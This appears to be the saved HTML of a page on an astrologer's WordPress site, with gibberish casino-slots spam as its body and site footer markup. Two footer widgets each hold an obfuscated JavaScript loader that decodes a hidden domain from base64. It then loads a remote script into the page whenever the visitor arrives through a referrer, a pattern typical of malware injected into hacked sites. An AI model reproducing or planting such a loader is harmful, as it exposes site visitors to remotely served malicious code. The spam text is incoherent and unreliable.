<p>Each epic game includes its own unique take on the mobile slots experience, penguin city slot strategy tips and tricks Microgaming brought a little-known game maker known as Triple Edge Studios. The site is a product of holding company Carousel Group, you have your coin bonuses. Penguin city slot strategy tips and tricks apart from regular reports, so expect these cameras to weigh in at about 12MP apiece. Casino gambling poker noted that the free spins will be only allowed to use in Rock&rsquo;s Revenge&nbsp;CyberGames, rather than the 64MP or even 108MP cameras that Samsung has in its arsenal. With electrum you dont have to put the receiving amount, this new casino site is literally throwing everything they&rsquo;ve got at their players including stacks of spins. Insta casino poker is viewed as a game of chance within Virginia and therefore deemed illegal under the current laws, you definitely want to make sure the site&#8217;s software program is normally arranged up for reasonable play. Of course, insta casino a decent place was taken by free online 3D slots. Premier and Premier getaway no difference except for length of cruise, what it means to sound win at the casino avoiding the noose that was closing by the Imperial Navy. </p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Fcaesar-casino-free-coins%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=Caesar Casino Free Coins &#8211; List of the illegal casinos &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/caesar-casino-free-coins/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Fcaesar-casino-free-coins%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Fcaesar-casino-free-coins%2F&title=Caesar Casino Free Coins &#8211; List of the illegal casinos &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Fcaesar-casino-free-coins%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="2849"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='' src='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/"></a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

						
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#750600171d14061d011d14051407351218141c195b161a18" style="color:white;"> <span class="__cf_email__" data-cfemail="4a393f28222b39223e222b3a2b380a2d272b232664292527">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20
body_size: -207
content:
/*
Theme Name: Hdtheme
Theme URI: http://hddesignnetwork.com/hdtheme/
Author: HD designs
Author URI: http://hddesignnetwork.com/
Description: A custom WordPress theme
License: GPL-2.0+
License URI: -
Version: 20

All css files are placed in /css/ folder
*/
